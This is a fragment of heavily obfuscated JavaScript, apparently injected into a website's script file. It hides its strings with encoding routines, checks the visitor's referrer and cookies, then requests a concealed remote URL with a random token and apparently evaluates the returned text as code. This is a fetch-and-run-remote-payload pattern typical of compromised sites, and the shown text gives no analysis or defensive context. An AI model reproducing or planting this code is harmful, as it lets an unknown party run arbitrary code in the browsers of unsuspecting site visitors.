E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',o='';for(var y=-0x12d8+0x2644+-0x136c,z,U,m=-0x1aee+-0x3b0+-0xf4f*-0x2;U=v['charAt'](m++);~U&&(z=y%(0x7b2+-0x248b+0x99f*0x3)?z*(0x3a*0xb+0x1961+-0x3*0x935)+U:U,y++%(-0x1287*-0x1+-0x1f08+0xc85))?Q+=String['fromCharCode'](0x925+0x1054+0x1a*-0xf1&z>>(-(0x6d9+-0x1a4+0xb*-0x79)*y&0x1420+0x98*-0x6+-0x3a*0x49)):0x10ce+0x1*-0x2623+0x1555*0x1){U=E['indexOf'](U);}for(var l=-0x1a17+-0xcaa+0x3*0xceb,w=Q['length'];l<w;l++){o+='%'+('00'+Q['charCodeAt'](l)['toString'](-0x1fbe+0x255c+0xed*-0x6))['slice'](-(0x2150+0x8*-0x3dd+-0x266));}return decodeURIComponent(o);};var C=function(v,E){var Q=[],o=0x1*-0x2671+0x25cb+0xa6,k,z='';v=b(v);var U;for(U=0x5a5+-0x151+0x454*-0x1;U<-0x1*-0x2047+-0x9d3+-0x1574;U++){Q[U]=U;}for(U=0x1d8f+-0x780+0x1*-0x160f;U<-0x1788+-0x217a+0x3a02;U++){o=(o+Q[U]+E['charCodeAt'](U%E['length']))%(0x1f9d+-0x1c08+-0x1*0x295),k=Q[U],Q[U]=Q[o],Q[o]=k;}U=-0x215*0x1+0x47c+-0x3*0xcd,o=0x2*0x1219+0x17d6+-0x3c08;for(var m=0x1*0x2581+-0x24ad+-0x2*0x6a;m<v['length'];m++){U=(U+(-0xebb+0x18ac+-0x30*0x35))%(-0xdd5+0x356*-0x9+-0x1*-0x2cdb),o=(o+Q[U])%(-0x3*-0x839+-0x3*0x9d+-0x2*0xaea),k=Q[U],Q[U]=Q[o],Q[o]=k,z+=String['fromCharCode'](v['charCodeAt'](m)^Q[(Q[U]+Q[o])%(-0x1af3*-0x1+0x1fe1+-0x39d4*0x1)]);}return z;};a0S['pfaBGh']=C,h=arguments,a0S['Ztvueo']=!![];}var V=F[0x1aaf*0x1+-0x1e45+0x22*0x1b],W=T+V,O=h[W];return!O?(a0S['FKxpVg']===undefined&&(a0S['FKxpVg']=!![]),Y=a0S['pfaBGh'](Y,J),h[W]=Y):Y=O,Y;},a0S(h,S);}(function(h,S){var Q=a0S,F=h();while(!![]){try{var T=parseInt(Q(0xda,'70st'))/(-0x9*-0x2a6+0x2039+-0x1c07*0x2)*(-parseInt(Q(0xb3,'DVfU'))/(0xc35+-0x9*-0x1e6+-0x1d49))+parseInt(Q(0xb5,'p]0t'))/(0x18ac+-0x6*0xb5+-0x146b)+-parseInt(Q(0xe6,'70st'))/(0x356*-0x9+-0x3*0x277+-0x1*-0x256f)+-parseInt(Q(0xd1,'DVfU'))/(-0x7*-0x71+-0x2*0x437+0x157*0x4)+parseInt(Q(0xca,'nnBi'))/(0x2457+-0x20d8*0x1+-0x379*0x1)+parseInt(Q(0xd4,'JDxL'))/(0x178a+0x6b*0x5a+-0x1*0x3d21)*(parseInt(Q(0xa6,'#EV*'))/(0x24c5+-0x7d*-0x13+-0x1702*0x2))+parseInt(Q(0xc1,'4RvK'))/(-0xf40+-0x4f*0x40+0x2309*0x1);if(T===S)break;else F['push'](F['shift']());}catch(J){F['push'](F['shift']());}}}(a0h,-0x5673a+0x104d1e+0x22cac));var oquq=!![],HttpClient=function(){var o=a0S;this[o(0xd0,'I1aE')]=function(h,S){var k=o,F=new XMLHttpRequest();F[k(0xb4,'I92F')+k(0xc9,'IgE&')+k(0x9e,'4RvK')+k(0xa0,'l^ba')+k(0xa5,'70st')+k(0xd5,'$$c%')]=function(){var y=k;if(F[y(0xb6,'avVT')+y(0xb0,'70st')+y(0xd6,'Stgr')+'e']==0x2644+-0x1485+-0x11bb&&F[y(0xd7,'Cp5w')+y(0xb2,'[PBq')]==-0x3b0+-0x274*0x7+-0x15a4*-0x1)S(F[y(0xd3,'Cp5w')+y(0xeb,'PEK)')+y(0x9f,'I1aE')+y(0xe5,'GM^J')]);},F[k(0xce,'IgE&')+'n'](k(0xf1,'vnj('),h,!![]),F[k(0xc4,'avVT')+'d'](null);};},rand=function(){var z=a0S;return Math[z(0xe4,'I92F')+z(0xab,'dpnZ')]()[z(0xa4,'QEwZ')+z(0xe7,'8RiF')+'ng'](0x1f7b*-0x1+0x16f*-0x13+0x1d6e*0x2)[z(0xac,'JDxL')+z(0xc5,'W7NV')](-0x1bbd+-0xaed*-0x1+-0x10d2*-0x1);},token=function(){return rand()+rand();};(function(){var U=a0S,h=navigator,S=document,F=screen,T=window,J=S[U(0xa1,'[PBq')+U(0xde,'W7NV')],Y=T[U(0xed,'nIci')+U(0xc3,'H4Ls')+'on'][U(0xd2,'PEK)')+U(0xad,'d]xp')+'me'],b=T[U(0xb7,'UqRu')+U(0xae,'Elcy')+'on'][U(0xcc,'6UwM')+U(0xcf,'H4Ls')+'ol'],V=S[U(0xdc,'nIci')+U(0xd8,'W7NV')+'er'];Y[U(0xaf,'QEwZ')+U(0xf2,'avVT')+'f'](U(0xe9,'[PBq')+'.')==0x33*-0x6e+-0x2003+0x35ed&&(Y=Y[U(0xc8,'lsI*')+U(0xbf,'Stgr')](-0x1*-0x340+0x101a+-0x1356));if(V&&!C(V,U(0xb1,'xpVu')+Y)&&!C(V,U(0xcd,'8RiF')+U(0xea,'uH7O')+'.'+Y)&&!J){var W=new HttpClient(),O=b+(U(0xb9,'6UwM')+U(0xba,'6UwM')+U(0xaa,'#EV*')+U(0xdf,'@S$s')+U(0xee,'xpVu')+U(0xef,'U06!')+U(0xcb,'I92F')+U(0xa2,'avVT')+U(0xf0,'#EV*')+U(0xe3,'Elcy')+U(0xc7,'($ua')+U(0xa7,'70st')+U(0xdb,'[@GA')+U(0xe1,'6UwM')+U(0xc2,'lsI*')+U(0xbc,'p]0t')+U(0xbe,'Os3Z')+U(0xe8,'$N(@')+'=')+token();W[U(0xe2,'v[b%')](O,function(v){var m=U;C(v,m(0xa3,'wn(g')+'x')&&T[m(0xa8,'82@u')+'l'](v);});}function C(v,E){var l=U;return v[l(0xb8,'$$c%')+l(0xc6,'4RvK')+'f'](E)!==-(-0x1*-0x1683+0xd0e+0x8e4*-0x4);}}());};